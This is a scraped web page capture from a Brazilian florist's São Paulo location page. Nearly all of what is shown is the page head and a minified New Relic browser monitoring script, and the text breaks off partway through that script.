

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/
body_size: 74850
content:


<!DOCTYPE html>
<html lang="pt-BR">
<head id="Head1"><meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no" /><meta name="theme-color" content="#DA1B28" /><meta name="apple-mobile-web-app-status-bar-style" content="#DA1B28" /><meta name="msapplication-navbutton-color" content="#DA1B28" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"0a0eb218ad","applicationID":"10537320","transactionName":"MVMAbEBTDEQFUxddVggZI2tiHQZSFERNVUoWTg==","queueTime":0,"applicationTime":300,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"XQEGVVFQGwIAUVJVBAMH",licenseKey:"0a0eb218ad",applicationID:"10537320",browserID:"10537341"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 